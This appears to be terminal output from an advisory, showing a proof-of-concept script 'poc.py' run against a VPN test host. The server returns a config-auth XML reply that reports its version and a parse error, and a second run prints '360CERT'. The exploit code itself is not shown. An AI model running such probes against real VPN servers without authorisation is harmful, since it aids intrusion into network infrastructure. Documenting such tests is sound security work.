 C:\Users\Administrator>python poc.py https://netops.sectest.vpn.360.cn
c:\Python27\lib\site-packages\requests\packages\urllib3\connectionpool.py:852: I
nsecureRequestWarning: Unverified HTTPS request is being made. Adding certificat
e verification is strongly advised. See: https://urllib3.readthedocs.io/en/lates
t/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
200
{'Transfer-Encoding': 'chunked', 'X-Aggregate-Auth': '1', 'Connection': 'Keep-Al
ive', 'Pragma': 'no-cache', 'Cache-Control': 'no-cache', 'Date': 'Tue, 06 Feb 20
18 06:18:17 GMT', 'Content-Type': 'text/html; charset=utf-8'}
<?xml version="1.0" encoding="UTF-8"?>
<config-auth client="vpn" type="complete">
<version who="sg">9.0(3)</version>
<error id="98" param1="" param2="">VPN Server could not parse request.</error>
</config-auth>
C:\Users\Administrator>
C:\Users\Administrator>python poc.py  https://netops.sectest.vpn.360.cn
c:\Python27\lib\site-packages\requests\packages\urllib3\connectionpool.py:852: I
nsecureRequestWarning: Unverified HTTPS request is being made. Adding certificat
e verification is strongly advised. See: https://urllib3.readthedocs.io/en/lates
t/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
360CERT